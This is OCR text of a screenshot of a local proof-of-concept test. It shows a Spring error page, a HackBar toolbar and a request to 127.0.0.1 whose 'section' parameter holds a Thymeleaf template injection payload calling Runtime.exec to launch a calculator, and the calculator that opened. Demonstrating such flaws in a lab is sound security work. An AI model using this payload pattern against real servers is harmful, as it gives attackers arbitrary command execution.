 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Mar 19 02:18:11 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
Exception processing template (template: "welcome::[Process[pid=11912, exitValue="not exited"]]")
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:8090/fragment?section=${T(java.lang.Runtime).getRuntime().exec("calc")}
计算器
程序员 记忆
0 存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =